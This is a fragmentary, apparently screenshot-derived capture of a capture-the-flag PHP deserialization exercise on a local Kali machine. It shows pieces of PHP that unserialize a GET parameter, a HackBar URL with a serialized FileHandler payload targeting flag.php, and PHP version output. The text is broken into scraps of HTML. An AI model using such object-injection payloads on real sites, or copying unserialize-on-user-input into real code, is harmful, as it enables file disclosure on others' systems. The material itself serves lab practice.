 style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'str'</span><span style="c
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">is_valid</span><span style="color: #007700">(</span><span
style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$obj&
</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">$str</s
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}<br /></span>
3 </span>
4 </code>[Result]: <br><?php
5 $flag = "flag{ddddddddd}";
6
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/wdser/?str=O:11:%22FileHandler%22:2:{s:2:%22op%22;i:2;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%22;N;}
Enable POST
ADD HEADER
mount4in@kali:/var/www/html/wdser$ sudo vim flag.php
mount4in@kali:/var/www/html/wdser$ php -v
PHP 7.3.15-3 (cli) (built: Feb 23 2020 07:15:44) ( NTS )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.3.15, Copyright (c) 1998-2018 Zend Technologies
with Zend OPcache v7.3.15-3, Copyright (c) 1999-2018, by Zend Technologies
mount4in@kali:/var/www/html/wdser$